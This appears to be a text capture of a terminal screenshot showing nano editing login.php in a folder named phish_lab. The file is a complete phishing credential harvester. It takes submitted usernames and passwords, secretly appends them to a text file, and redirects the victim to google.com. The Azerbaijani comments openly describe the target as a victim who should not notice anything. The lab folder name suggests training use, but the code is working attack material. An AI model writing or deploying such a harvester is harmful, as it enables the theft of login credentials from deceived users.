 1 2 3 4 5:12
caty5@update-server: ~/phish_lab
Session Actions Edit View Help
GNU nano 8.6 login.php
<?php
// Qurbandan gələn POST sorğularını dəyişənlərə mənimsədirik
$username = $_POST['username'];
$password = $_POST['password'];
// Şifrələri gizlicə qeyd etmək üçün text faylı açırıq
$file = fopen("sifreler.txt", "a");
fwrite($file, "İstifadəçi: " . $username . " | Şifrə: " . $password . "\n");
fclose($file);
// Qurban heç nə duymaması üçün onu real rəsmi sayta yönləndiririk
header("Location: https://www.google.com");
exit();
?>
[ Read 14 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line